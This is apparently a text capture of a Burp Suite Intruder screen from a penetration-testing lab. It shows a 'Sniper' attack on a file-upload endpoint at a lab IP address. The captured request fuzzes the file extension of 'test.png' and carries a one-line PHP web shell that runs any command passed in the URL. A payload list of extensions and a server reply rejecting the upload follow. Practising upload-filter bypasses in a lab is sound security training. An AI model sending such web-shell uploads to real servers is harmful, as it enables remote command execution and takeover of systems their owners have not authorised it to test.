 Sniper attack
Target http://94.237.57.211:40301
Positions Add § Clear § Auto §
POST /upload.php HTTP/1.1
Host: 94.237.57.211:40301
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------1671522
Content-Length: 258
Origin: http://94.237.57.211:40301
Connection: keep-alive
Referer: http://94.237.57.211:40301/
Priority: u=0
-----------------------------16715226462254369345751796471
Content-Disposition: form-data; name="uploadFile"; filename="test.png§.php§"
Content-Type: image/png
<?php system($_GET["cmd"]); ?>
-----------------------------16715226462254369345751796471--
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload
8 .com
9 .dll
10 .exe
11 .hta
12 .htm
13 .html
14 .inc
15 .jhtml
16 .js
17 .jsa
18 .json
19 .jsp
20 .log
21 .mdb
22 .nsf
23 .pcap
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 11:55:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Keep-Alive: timeout=5, max=99
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Only images are allowed